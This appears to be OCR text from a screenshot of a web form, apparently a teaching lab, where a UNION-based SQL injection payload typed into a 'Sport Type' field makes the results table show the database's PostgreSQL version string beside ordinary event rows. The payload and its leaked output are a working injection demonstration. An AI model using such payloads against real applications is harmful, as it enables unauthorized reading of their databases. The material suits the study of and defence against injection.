 Union
Sport Type:
ll'  UNION SELECT 1, version(), NULL, 'Basketball'; --
Submit
Name Type Date
All-Star Game Basketball 2023-02-19
PostgreSQL 16.2
(Debian
16.2-1.pgdg110+2)
on x86_64-pc-
linux-gnu,
compiled by gcc
(Debian 10.2.1-6)
10.2.1 20210110,
64-bit
Basketball None
Vegas Showdown Basketball 2024-03-01